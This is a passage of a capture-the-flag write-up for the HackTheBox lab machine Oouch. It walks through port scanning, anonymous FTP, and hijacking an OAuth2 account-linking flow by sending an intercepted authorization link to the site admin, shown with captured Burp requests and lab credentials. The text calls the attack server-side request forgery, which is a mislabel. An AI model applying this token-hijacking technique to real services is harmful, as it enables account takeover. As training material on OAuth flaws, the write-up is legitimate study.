HTB - Oouch
Overview
This had difficulty Linux machine taught me a lot about the internal workings of a federated access control system, specifically an implementation of Oauth2. Persistence and the ability to take error messages and learn from them were necessary to progress through this machine.
Useful Skills and Tools
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.177. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
zweilos@kalimaa:~/htb/oouch$ nmap -p- -sC -sV -oA oouch 10.10.10.177
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-09 14:10 EDT
WARNING: Service 10.10.10.177:8000 had already soft-matched rtsp, but now soft-matched sip; ignoring second value
Nmap scan report for 10.10.10.177

PORT      STATE    SERVICE VERSION
21/tcp    open     ftp     vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 ftp      ftp            49 Feb 11 19:34 project.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.10.14.81
|      Logged in as ftp
|      TYPE: ASCII
|      Session bandwidth limit in byte/s is 30000
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp    open     ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 8d:6b:a7:2b:7a:21:9f:21:11:37:11:ed:50:4f:c6:1e (RSA)
|_  256 d2:af:55:5c:06:0b:60:db:9c:78:47:b5:ca:f4:f1:04 (ED25519)
5000/tcp  open     http    nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-title: Welcome to Oouch
|_Requested resource was http://10.10.10.177:5000/login?next=%2F
5643/tcp  filtered unknown
8000/tcp  open     rtsp
| fingerprint-strings:
|   FourOhFourRequest, GetRequest, HTTPOptions:
|     HTTP/1.0 400 Bad Request
|     Content-Type: text/html
|     Vary: Authorization
|     <h1>Bad Request (400)</h1>
|   RTSPRequest:
|     RTSP/1.0 400 Bad Request
|     Content-Type: text/html
|     Vary: Authorization
|     <h1>Bad Request (400)</h1>
|   SIPOptions:
|     SIP/2.0 400 Bad Request
|     Content-Type: text/html
|     Vary: Authorization
|_    <h1>Bad Request (400)</h1>
|_http-title: Site doesn't have a title (text/html).
|_rtsp-methods: ERROR: Script execution failed (use -d to debug)
24079/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 2390.62 seconds
Anonymous FTP
When doing my initial reconnaissance, I prefer to test for anonymous access to remote access and file sharing services such as ftp, telnet, and SMB before tacking more time and resource intensive services. In this case since port 21 was open, my first step was to login to FTP as anonymous.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
zweilos@kalimaa:~/htb/oouch$ ftp 10.10.10.177

Connected to 10.10.10.177.
220 qtc's development server
Name (10.10.10.177:zweilos): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.

ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            49 Feb 11 19:34 project.txt
226 Directory send OK.
ftp> get project.txt
local: project.txt remote: project.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for project.txt (49 bytes).
226 Transfer complete.
49 bytes received in 0.00 secs (314.8129 kB/s)
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            49 Feb 11 19:34 project.txt
226 Directory send OK.
ftp> quit
221 Goodbye.
There was only one file, project.txt on the server, and I couldn’t navigate anywhere else.
1
2
3
zweilos@kalimaa:~/htb/oouch$ cat project.txt
Flask -> Consumer
Django -> Authorization Server
The contents of the file revealed that Flask and Django were the two types of frameworks for the different services on some project. Doing a bit of quick reading revealed that Flask and Django are python-based frameworks for building web apps.
Next I checked SSH, but it did not allow me to connect without a private key (I did note that there is no password required though).
1
2
zweilos@kalimaa:~/htb/oouch$ ssh 10.10.10.177
zweilos@10.10.10.177: Permission denied (publickey).
Website on port 5000

The next open port on my list was 5000. This is a non-standard port and could have been anything, but Nmap reported that there was an Nginx server hosting an HTTP server there, so I fired up my browser to check it out. Navigating to http://10.10.10.177:5000 led to a pretty bare-bones login page.
Initial Foothold
First, I tested a few common default logins such as ‘admin:admin’ but that didn’t get me anywhere. From there I went to the Register page, created an account, logged in, and started looking around the site.

There was not much to do on most of the internal pages, though there was an interesting “send a message to the administrator” type input box on the /contact page.

Attempting to check for XSS on the contact page using javascript:alert(document.cookie) resulted in: "Hacking Attempt Detected" and a one minute IP ban (see screenshot below). Sending the word ‘JavaScript’ was fine…but sending just the word ‘alert’ also triggered this message…I decided there must be some sort of filter, WAF, or IPS.

Next I used Gobuster to search for more accessible directories and found an /oauth page. http://10.10.10.177:5000/oauth led to a “hidden” page with the following links:

- In order to connect your account:
http://consumer.oouch.htb:5000/oauth/connect- Once your account is connected, login here:
http://consumer.oouch.htb:5000/oauth/login
Website on port 8000
After clicking the /connect link, I was redirected to http://authorization.oouch.htb:8000/login/. I added each of the newly found domains to my /etc/hosts file so I could proceed.
1
2
3
10.10.10.177    oouch.htb
10.10.10.177    consumer.oouch.htb
10.10.10.177    authorization.oouch.htb
I didn’t have any credentials that worked for the authorization site, so I began poking around to see if there was a way to register. The register link was at the root at http://authorization.oouch.htb:8000/.
The Oauth2 server

I found these sites to be useful while doing research on the Oauth2 protocol:
After creating an account and logging in, I was greeted with two API links /oauth/get_user and /oauth/token.

The two links didn’t seem to do anything yet (according to my research I needed a higher privilege authorization token). I needed a way to get this token from a higher privilege user, and the only thing I could think of that I had found related to a site admin was the /contact page on the port 5000 site. Since the /oauth page had a method labeled “connect”, I figured the path forward must involve using oauth2 to link my account to the admin account.
After a lot of trial and error and lots of reading of the Oath2 documentation I figured out how to pause the authorization process to connect two accounts in the middle just before the final step. This makes it so the account is in a state where you have an authorization to connect token that is supposed to be sent to the authorized service to connect to. Since this token is sent in the URL, it is trivial to send it as a link to other people in order to link my account to one of my choice.
In order to exploit this, I first went back to original account on http://consumer.oouch.htb:5000/ to use the /connect link on the /oauth page to authorize my two accounts to connect (the one on the consumer page on port 5000 and the Oauth2 internal account on port 8000).

Using Burp to intercept all browser requests, I allowed each of the requests to pass until got to the button to authorize the connect. I then clicked the button, allowed the POST to the server in Burp,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read HTTP/1.1
Host: authorization.oouch.htb:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read
Content-Type: application/x-www-form-urlencoded
Content-Length: 266
Connection: close
Cookie: csrftoken=NfJT07Vec0wl4nbyaopTMl0qYHv5UAXMiJeIrn1yEi61fv4tv76sl9p0tJeWv4SX; sessionid=7sfqfco25nztiemxl9cdahojkewxw2xj
Upgrade-Insecure-Requests: 1
DNT: 1

csrfmiddlewaretoken=ZNU3fziGduXycKscNjozBj8EY2TLhuRYei3lxLEWB80XoWZSBdn8SXVIb4zZb7G0&redirect_uri=http%3A%2F%2Fconsumer.oouch.htb%3A5000%2Foauth%2Fconnect%2Ftoken&scope=read&client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&state=&response_type=code&allow=Authorize
…then intercepted the GET request that contained the authorization link, and dropped the request in Burp so it wouldn’t authorize the two accounts to be linked. I needed to start the authorization process in order to get that link I could use to get any other account to connect to mine.
1
2
3
4
5
6
7
8
9
10
11
GET /oauth/connect/token?code=OcnuHPMmp4x0UcGjI9Tp87tnvxdfI6 HTTP/1.1
Host: consumer.oouch.htb:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read
Connection: close
Cookie: session=.eJwlT7tuwzAM_BVHcwaJkqjIn9EOHYogoCgyMeLYgGVPQf69AjodDvfA3dvcdKb2kGbG37cZ9g7mJa3RXczZfMl9avtG-7Quw_fB3BU95tPwIzOvLxmeNC0nc_1cz71ok_Yw474d0tlUzWgIgAQROWMK9oI5CWoIwNmjEla2TmJ16InRW2V7UUfAnBLGnkAbE_oi6h0HT6VycS6iBQdETn3MzByxQqICLlmpQTS4AAqhez31C9w2ve3rU5a-B4pjqVI1-hSiiI25BE5UMyUINqAApT6q544m2_8JNJ8_--NYTw.XuEzuA.FcBkilyEHZbTXL3aPtl9PU66Kmk
Upgrade-Insecure-Requests: 1
DNT: 1
Road to User
Server-side Request Forgery (SSRF)
Next, I needed to get the admin to link his account to mine in order to escalate my privileges. I went back to the http://consumer.oouch.htb:5000/contact page, and sent the admin the link with my authorization token request link, which was already activated through the POST message earlier. All I needed was for the admin to click the link to connect our accounts. This was an example of an attack called Server-side Request Forgery (SSRF).

I sent the following link to the admin, and hoped that there was some way that they would click it: http://consumer.oouch.htb:5000/oauth/connect/token?code=4GCuHQ0LTjKkezQmz2jlolgHxfLXbc (copied from the url bar after Burp dropped the GET earlier).

After getting a message thanking me for my feedback to the admin, I used the link http://consumer.oouch.htb:5000/oauth/login from the /oauth page to authorize the account connection.
Note: You have to log in fast otherwise the token expires!

The /profile page now showed was logged in as the user qtc with my oauth2 account linked to it.
Finding the developer creds
I noticed on the /documents page I now had the following items listed:
Hello qtc! You have currently following documents stored:
- dev_access.txt develop:supermegasecureklarabubu123! -> Allows application registration.
- o_auth_notes.txt /api/get_user -> user data. oauth/authorize -> Now also supports GET method.
- todo.txt Chris mentioned all users could obtain my ssh key. Must be a joke…
I now had some credentials for a develop user but I wasn’t sure where to use them, other than they were good for registering an application.
I turned to gobuster once again to search for more directories, and found /oauth/applications/register/ which gave me an HTTP basic authentication login prompt where I used the develop creds from the /documents page.

After logging in I was given a page where I could register a new application. I went back and did some more research on registering web applications and found information for both Django and Flask.
https://django-registration.readthedocs.io/en/3.1/quickstart.html - Programming information about registering Django apps
https://flask-oauthlib.readthedocs.io/en/latest/oauth2.html - how to register a new Flask application
You can apparently set the authorization link to redirect wherever you want. By setting the redirect URL to be my local machine, I could then listen for a connection with netcat and see if it returned any interesting information.
I forgot the port on my redirect URL while filling out the request the first time. Luckily there was an edit button!
